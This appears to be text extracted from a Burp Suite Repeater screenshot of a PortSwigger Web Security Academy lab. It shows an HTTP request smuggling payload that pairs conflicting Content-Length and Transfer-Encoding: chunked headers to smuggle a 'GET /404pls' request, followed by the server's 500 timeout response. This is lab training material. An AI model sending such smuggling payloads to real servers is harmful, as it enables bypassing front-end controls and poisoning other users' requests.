 Send Cancel < > Target: https://0acf00f60450a586c32e10f900470091.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host:
0acf00f60450a586c32e10f900470091.web-security-academy.net
\r\n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"\r\n
4 Sec-Ch-Ua-Mobile: ?0\r\n
5 Sec-Ch-Ua-Platform: "Linux"\r\n
6 Upgrade-Insecure-Requests: 1\r\n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36\r\n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9\r\n
9 Sec-Fetch-Site: none\r\n
10 Sec-Fetch-Mode: navigate\r\n
11 Sec-Fetch-User: ?1\r\n
12 Sec-Fetch-Dest: document\r\n
13 Accept-Encoding: gzip, deflate\r\n
14 Accept-Language: en-US,en;q=0.9\r\n
15 Connection: close\r\n
16 Content-Type: application/x-www-form-urlencoded\r\n
17 Content-Length: 35\r\n
18 Transfer-Encoding: chunked\r\n
19 \r\n
20 0\r\n
21 \r\n
22 GET /404pls HTTP/1.1\r\n
23 X-Foo: x
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>